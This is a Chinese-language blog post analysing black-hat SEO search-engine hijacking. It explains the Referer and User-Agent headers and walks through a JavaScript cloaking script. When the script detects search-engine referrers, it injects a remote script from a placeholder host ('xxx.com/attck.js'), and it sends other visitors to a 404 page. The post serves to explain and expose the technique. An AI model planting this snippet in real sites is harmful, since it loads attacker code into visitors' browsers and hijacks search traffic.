问题起源
这是在《Web安全深度剖析》的第二章“深入HTTP请求流程”的2.3章节“黑帽SEO之搜索引擎劫持”提到的内容,但是书中描述并不详细,没有讲如何攻击达到域名劫持的效果。
书中对SEO搜索引擎劫持的现象描述如下:直接输入网站的域名可以进入网站,但是通过在百度或者谷歌等搜索引擎通过关键字看到自己的网站后,点击链接会跳转到其他网站,黑帽SEO利用HTTP协议中Referer和浏览器客户端User-agent字段来欺骗搜索引擎,这到底是如何做到的呢?
原始劫持步骤描述
书中提到当用户通过百度或者谷歌搜索引擎打开网站时,一般会引出源页面(Referer消息头),利用这点就可以用任何Web语言进行针对搜索引擎的流量劫持,步骤如下:
1.首先建立劫持搜索引擎库,比如以Baidu、Google等域名为关键字
2.获取HTTP Referer首部信息。
3.遍历搜索引擎库,并与referer的内容相比较,如果两者相同或者存在搜索引擎关键字,那么页面将会发生跳转,也就是域名劫持。
对于书中这部分讲解,我认为讲解的很模糊,怎么比较Referer字段相同或者存在关键字就发生域名劫持,还有就是与UserAgent字段也没有关系啊,只在后面提了一句Useragent主要用于劫持搜索引擎的蜘蛛。整体来说书中P25页的内容比较抽象,看过只觉得云里雾里,没有逻辑性。
SEO域名劫持原理分析
HTTP协议
这里我先介绍下HTTP协议中这两个字段的含义,对比如下表所示
| 字段 | Referer | User-Agent |
|---|---|---|
| 作用 | 表示当前请求是从哪个页面链接或跳转过来的 | 标识请求的客户端(浏览器、爬虫、应用程序等)的软硬件信息 |
| 示例值 | Referer: https://example.com/page1 | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36 |
| 示例含义 | 从 https://example.com/page1 点击链接跳转到 https://example.com/page2,则访问 page2 的请求中会包含: Referer: https://example.com/page1 | 代表发起请求的客户端的软硬件信息为 Windows NT 10.0:操作系统为 Windows 10。 Chrome/120.0.0.0:浏览器为 Chrome 120 版本。 Safari/537.36:兼容 Safari 内核。 |
| 隐私问题 | 可能泄露用户浏览历史 | 可能泄露设备信息 |
| 是否可空 | 直接输入地址访问时为空 | 必须存在(但可伪造) |
基于此可知,如果我们在百度搜索"csdn",引擎搜索关键字看到的网站,打开csdn的网页链接,如下所示
Referer一般应该为搜索关键字的页面(也就是对应的搜索引擎页面),内容大概如下所示
https://www.baidu.com/s?ie=utf-8&f=8&rsv_bp=1&rsv_idx=1&tn=baidu&wd=csdn&fenlei=256&oq=csdn分析攻击原理
在原始劫持步骤的第三步中提到,当Referer的内容与搜索引擎库匹配时发生跳转,这是什么原理呢?由于Referer内容为搜索引擎的相关信息,为何匹配上就攻击成功呢,这是因为书中在讲解这个步骤时没有描述攻击脚本信息,假设有如下攻击脚本:
// 定义一个正则表达式,用于匹配常见的搜索引擎域名
// 匹配格式:.引擎名.后缀(如 .baidu.com、.google.com.hk)
// 修饰符:i(忽略大小写)、g(全局匹配)
var regexp = /\.(sogou|so|haosou|baidu|google|youdao|yahoo|bing|gougou|118114|360|sm|sp)(\.[a-z0-9\-]+){1,2}\//ig;// 获取当前页面的来源页地址(即HTTP请求头中的Referer字段)
var where = document.referer;// 检查来源页地址是否匹配正则表达式(即是否来自搜索引擎)
if (regexp.test(where)) {// 如果来自搜索引擎,动态插入一个恶意脚本// 该脚本可能用于SEO作弊、流量劫持或攻击行为document.write('<script language="javascript" type="text/javascript" src="http://www.xxx.com/attck.js"></script>');
} else {// 如果不是来自搜索引擎,跳转到404页面(可能用于隐藏真实内容)window.location.href = "../../404.htm";
} 该脚本通过检测HTTP请求的Referer字段,判断用户访问的网址来源是否来自搜索引擎(如百度、Google等)。如果匹配成功(即流量来自搜索引擎爬虫或搜索结果页跳转,代码来看就是egexp正则表达式中的关键字),则动态插入恶意JavaScript脚本(脚本中的挂马脚本src=”http://www.xxx.com/attck.js”),可能用于SEO作弊(如伪造内容、刷排名)、流量劫持(跳转至恶意网站)或注入攻击代码(如XSS、挖矿脚本)。而普通用户直接访问时,则会被重定向至404页面,使恶意内容仅对搜索引擎可见,从而实现Cloaking(伪装攻击),欺骗搜索引擎收录虚假内容,劫持搜索流量。这种手法属于黑帽SEO,严重违反搜索引擎规则,可能导致网站被降权或封禁。
总结

综上所述,原始的步骤就可以解释通了,我们再来回顾下这个步骤,攻击过程可以拆解为 “检测来源 → 匹配搜索引擎 → 执行劫持”*三个阶段,具体如下:
1. 建立搜索引擎劫持库
- 通过脚本中的如下正则表达式来实现关键字的搜索引擎库
var regexp = /\.(sogou|so|haosou|baidu|google|youdao|yahoo|bing|gougou|118114|360|sm|sp)(\.[a-z0-9\-]+){1,2}\//ig; - 匹配的域名包括:`.baidu.com`、`.google.com.hk`、`.bing.com` 等。
- 匹配规则:
- `\.(引擎名)`:匹配域名中的搜索引擎关键字(如 `.baidu`)。
- `(\.[a-z0-9\-]+){1,2}`:匹配顶级域名(如 `.com`、`.com.hk`)。
2. 获取并检测HTTP Referer字段
浏览器在请求网页时会自动携带 `Referer` 字段,标明当前请求的来源页面。
- 例如:用户通过百度搜索结果页访问时,`Referer` 值为:
Referer: https://www.baidu.com/link?url=xxx这时使用脚本来匹配refer中字段是否包含搜索引擎相关的关键字,即可判断流量是否为搜索引擎流量。
3. 执行劫持:差异化响应攻击
当流量被识别为来自搜索引擎时,脚本动态插入恶意代码可能导致SEO域名劫持等问题:
document.write('<script src="http://www.xxx.com/attck.js"></script>');然而当不匹配搜索引擎时,比如只是普通用户则不发起攻击,这里脚本选择跳转到404页面, 目的应该是避免普通用户发现异常,仅对搜索引擎暴露恶意内容:
window.location.href = "../../404.htm";综上所示,攻击流程如下所示:

)




